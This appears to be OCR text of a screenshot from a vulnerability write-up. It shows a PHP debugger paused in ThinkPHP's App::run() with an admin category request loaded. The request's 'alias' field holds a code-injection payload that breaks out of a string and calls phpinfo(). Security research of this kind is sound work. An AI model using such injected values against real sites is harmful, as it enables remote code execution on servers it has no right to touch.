 App.php × AdminCategoryController.php × Response.php × Error.php × Connection.php × Loader.php × Debug.php × index.php ×
129 // 监听 app_begin
130 Hook::listen('app_begin', $dispatch);
131
132 // 请求缓存检查
133 $request->cache( $request: {instance => think\Request, hook => [0], method => "POST", domain =>
134 $config['request_cache'],
135 $config['request_cache_expire'],
136 $config['request_cache_except']
137 );
138
139 $data = self::exec($dispatch, $config); $config: {app_host => "", app_debug => true, app_trace =>
140 } catch (HttpResponseException $exception) {
141 $data = $exception->getResponse();
142 }
143
144 // 清空类的实例化
145 Loader::clearInstance();
146
147 // 输出数据到客户端
148 if ($data instanceof Response) {
149 $response = $data;
150 } elseif (!is_null($data)) {
151 // 默认自动识别响应输出类型
152 $type = $request->isAjax() && !is_string($data) ?
153 Config::get('default_ajax_return') :
\think › App › run()
ndex.php ×
iables
bind = {array} [0]
input = "parent_id=0&name=111&alias=a'%3D%3Earray(%22test_by_cqq%22)%2Cphpinfo()%2C'b&description=xxx&more%5Bthumbnail%5D=&seo_title=&s
先知社区
零组资料文库